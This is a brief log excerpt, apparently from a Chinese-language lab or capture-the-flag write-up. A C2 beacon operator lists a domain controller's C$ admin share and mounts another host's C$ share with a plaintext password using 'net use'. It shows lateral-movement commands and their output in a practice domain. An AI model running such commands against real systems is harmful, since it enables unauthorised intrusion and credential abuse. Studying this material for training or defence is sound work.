 beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 52 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2019/09/09 10:47 <DIR> Users
2019/09/09 10:43 <DIR> Windows
0 个文件 0 字节
6 个目录 54,909,112,320 可用字节
beacon> shell net use \\10.10.10.10\c$ 1qaz@WSX /user:de1ay
[*] Tasked beacon to run: net use \\10.10.10.10\c$ 1qaz@WSX /user:de1ay
[+] host called home, sent: 76 bytes
[+] received output:
命令成功完成。